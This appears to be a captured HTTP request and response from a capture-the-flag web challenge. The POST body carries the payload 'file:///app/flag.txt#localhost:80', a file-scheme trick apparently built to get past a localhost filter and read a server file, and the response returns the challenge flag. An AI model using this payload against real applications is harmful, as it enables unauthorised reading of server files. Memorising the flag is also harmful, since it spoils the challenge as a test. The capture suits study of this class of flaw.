 Request
Pretty Raw Hex \n
1 POST http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/ HTTP/1.1
2 Host: 58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58a8a5a6-4352-48f2-855f-507ac6feedf3.cscpsut.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=file:///app/flag.txt#localhost:80
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 46
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 10 Jul 2024 14:50:21 GMT
5 Server: Werkzeug/3.0.3 Python/3.9.19
6 Cache-Status: kali;detail=mismatch
7 Via: 1.1 kali (squid/6.10)
8 Connection: close
9
10 METACTF{89e37f2b-28d6-4366-b721-f56a9ed9f962}
11
Search 0 highlights